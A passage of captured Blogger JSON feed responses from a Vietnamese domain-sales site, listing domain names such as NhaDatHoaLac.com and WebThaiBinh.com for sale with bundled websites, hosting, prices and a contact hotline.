src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\" \/\u0026gt;\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\n            \n        \u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \n\n\n\u003Cstrike\u003Eprice\/ 28.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 40.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-35%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Thắng Lợi \u003Cbr \/\u003E\nLĩnh vực kinh doanh phù hợp: Thương hiệu, Brand \u003Cbr \/\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr \/\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n- Tên miền: ThangLoi.net \u003Cbr \/\u003E\n- Website đi kèm với Full Source Code \u003Cbr \/\u003E\n- Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr \/\u003E\nXEM WEB DEMO TẠI ĐỊA CHỈ:  ThangLoi.net \u003Cbr \/\u003E\u003Cb\u003E(Xem thêm: \u003Ca href=\"https:\/\/bidatop.com\/co-thu-seven-nin-tu-fan-cuong-efren-reyes-den-nhung-cu-danh-di-vao-huyen-thoai\/\" target=\"_blank\"\u003Ecơ thủ Seven Nin\u003C\/a\u003E)\u003C\/b\u003E\u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8452574978672848611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8452574978672848611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/07\/thangloinet.html","title":"ThangLoi.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s72-c\/ThangLoi.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/8248103957839150244?alt=json&callback=jQuery33109620369529528414_1769855218439&_=1769855218440
body_size: 1816
content:
// API callback
jQuery33109620369529528414_1769855218439({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-8248103957839150244"},"published":{"$t":"2024-05-12T18:26:00.000-07:00"},"updated":{"$t":"2024-05-12T18:26:16.928-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhà đất"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"}],"title":{"type":"text","$t":"NhaDatHoaLac.com"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 50.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-22%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Nhà đất Hòa Lạc \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Nhà đất Hòa Lạc, bất động sản, đất nền, thổ cư, biệt thự, chung cư, căn hộ... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: NhaDatHoaLac.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: DichVuNhaDat.net, CanHoChungCu.net, ChungCuMini.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: NhaDatHoaLac.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8248103957839150244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8248103957839150244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/05\/nhadathoalaccom.html","title":"NhaDatHoaLac.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s72-c\/NhaDatHoaLac.com.png","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/3749102964557475637?alt=json&callback=jQuery33109620369529528414_1769855218419&_=1769855218420
body_size: 1744
content:
// API callback
jQuery33109620369529528414_1769855218419({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-3749102964557475637"},"published":{"$t":"2022-01-19T05:31:00.006-08:00"},"updated":{"$t":"2022-02-19T08:03:14.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Công nghệ"}],"title":{"type":"text","$t":"WebThaiBinh.com"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 12.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 20.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Từ khóa: Web, website, làm web... \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Thiết kế web, làm web, \u003Cb\u003E\u003Ca href=\"http:\/\/plugintheme.top\"\u003EFree wordpress themes\u003C\/a\u003E\u003C\/b\u003E, seo web, quản trị web, hosting, \u003Cb\u003E\u003Ca href=\"http:\/\/plugintheme.top\"\u003EFree wordpress plugins\u003C\/a\u003E\u003C\/b\u003E, tên miền, content, quảng cáo online... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: WebThaiBinh.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Tên miền khác có liên quan: WebsiteBanHang.com (38 triệu) \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: WebThaiBinh.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing... \u003Cbr \/\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/3749102964557475637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/3749102964557475637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2022\/01\/webthaibinhcom.html","title":"WebThaiBinh.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/-/S%E1%BB%A9c%20kh%E1%BB%8Fe?alt=json-in-script&max-results=5&callback=jQuery33109620369529528414_1769855218443&_=1769855218444
body_size: 4006
content:
// API callback
jQuery33109620369529528414_1769855218443({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777"},"updated":{"$t":"2026-01-30T00:02:28.799-08:00"},"category":[{"term":"Điện máy"},{"term":"Nhà đất"},{"term":"Xe"},{"term":"Kinh doanh"},{"term":"Khác"},{"term":"Sức khỏe"},{"term":"Nội thất"},{"term":"Dịch vụ gia đình"},{"term":"Công nghệ"},{"term":"Ô tô"},{"term":"Sinh vật"},{"term":"Điện thoại"},{"term":"Dịch vụ"},{"term":"Sửa chữa"},{"term":"Du lịch"},{"term":"Giáo dục"},{"term":"Thương hiệu"},{"term":"Xây dựng"},{"term":"Máy tính"},{"term":"Làm đẹp"},{"term":"Website"},{"term":"Xe máy"},{"term":"Thời trang"},{"term":"Xe đạp"},{"term":"Địa danh"},{"term":"Thực phẩm"},{"term":"Luật"},{"term":"Marketing"},{"term":"Flash"},{"term":"Thể thao"},{"term":"Công nghệ sinh học"},{"term":"DB1"},{"term":"DB2"},{"term":"Máy nông nghiệp"}],"title":{"type":"text","$t":"Your online business starts here - TenMienNgon.com"},"subtitle":{"type":"html","$t":"Tên miền là địa chỉ doanh nghiệp, thương hiệu của bạn trên internet. Sở hữu tên miền đẹp là một lợi thế rất lớn trong kinh doanh, marketing, quảng cáo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tenmienngon.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/-\/S%E1%BB%A9c+kh%E1%BB%8Fe?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/search\/label\/S%E1%BB%A9c%20kh%E1%BB%8Fe"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/-\/S%E1%BB%A9c+kh%E1%BB%8Fe\/-\/S%E1%BB%A9c+kh%E1%BB%8Fe?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-2407600790991998787"},"published":{"$t":"2026-01-30T00:02:00.000-08:00"},"updated":{"$t":"2026-01-30T00:02:28.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sức khỏe"}],"title":{"type":"text","$t":"SieuThiDuocPham.com"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUXsuPkgdU8WtXLOn7_6orW6lGQVMZarMPFljrGsPpw02vdJXCmmwDzDBaMGyXeQnTWhLQT-rvUKeSyX3fP-ajguRgnPTzTVu5lWC9sRhCwqa-_AcEymAJhrivkxGxcp65PSVkAIHzyZfPY0RTLNUO41IFoyK-l6o5RNz_a71hfPpyhmrTy32si1OSK0\/s16000\/SieuThiDuocPham.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUXsuPkgdU8WtXLOn7_6orW6lGQVMZarMPFljrGsPpw02vdJXCmmwDzDBaMGyXeQnTWhLQT-rvUKeSyX3fP-ajguRgnPTzTVu5lWC9sRhCwqa-_AcEymAJhrivkxGxcp65PSVkAIHzyZfPY0RTLNUO41IFoyK-l6o5RNz_a71hfPpyhmrTy32si1OSK0\/s16000\/SieuThiDuocPham.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUXsuPkgdU8WtXLOn7_6orW6lGQVMZarMPFljrGsPpw02vdJXCmmwDzDBaMGyXeQnTWhLQT-rvUKeSyX3fP-ajguRgnPTzTVu5lWC9sRhCwqa-_AcEymAJhrivkxGxcp65PSVkAIHzyZfPY0RTLNUO41IFoyK-l6o5RNz_a71hfPpyhmrTy32si1OSK0\/s16000\/SieuThiDuocPham.com.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 29.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 58.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Siêu thị dược phẩm \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Kinh doanh thuốc, dược phẩm, thực phẩm chức năng, thiết bị y tế... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: SieuThiDuocPham.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn 